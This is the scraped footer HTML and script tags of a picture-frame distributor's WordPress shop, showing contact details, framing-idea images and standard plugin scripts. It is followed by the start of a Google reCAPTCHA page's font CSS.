data-ultimate-target='.uvc-heading.ultimate-heading-675369740c071a645 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-675369740c071a645 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-133169740c071ac26" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-133169740c071ac26 uvc-9271 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-133169740c071ac26 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-133169740c071ac26 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cfa6a1a9a08fa1a8a9aba6bcbbbda6adbabba0bdbce1aca0a2">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-2769740c071b08d" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2769740c071b08d uvc-9774 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2769740c071b08d h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2769740c071b08d .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="4baa290b857c7686c5300e906a7dacba" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"db41555df9","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","nonce":"94c58fb156","url":"https:\/\/ngfdistributors.com\/prices-by\/p-box","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://ngfdistributors.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1t4dvngdkzw
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
